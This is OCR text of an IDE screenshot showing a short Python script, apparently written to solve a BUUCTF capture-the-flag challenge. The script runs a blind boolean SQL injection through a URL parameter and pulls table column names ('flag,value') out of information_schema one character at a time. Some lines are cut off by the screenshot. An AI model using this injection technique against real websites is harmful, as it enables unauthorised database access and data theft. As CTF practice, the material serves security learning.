 PycharmProjects – ctf_get_flag.py
PycharmProjects
ctf_get_flag.py
ctf_get_flag
Project
...
ctf_get_flag.py
Pycharr
11.py
100tc
Cond
creat
creat
ctf_g
get_f
getna
hosts
huaw
jspxc
logic
logs.t
md5r
moor
name
one y
passw
rando
rundo
suxue
53
1 import requests
2
3 url = 'http://0c6ebf06-dd69-4596-8c4b-a13e10a76d3e.node4.buuoj.cn:81?stunum='
4 # str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v
5 str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v',
6 result = ''
7
8 for i in range(1, 30):
9 for s in str:
10 geturl = url + "if(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),%d,1)='%s
11 res = requests.get(geturl)
12 if (('Hi admin, your score is: 100' in res.text) and (res.status_code == 200)):
13 print(s)
14 result += s
15 break
16 print(result)
for i in range(1, 30) › for s in str
Database
SciView
Run: ctf_get_flag
l
u
e
flag,value
Process finished with exit code 0
Structure
Favorites
Run Debug TODO Problems Terminal Python Packages Python Console
1 Event Log
PEP 8: E501 line too long (151 > 120 characters)
10:136 LF UTF-8 4 spaces Python 3.10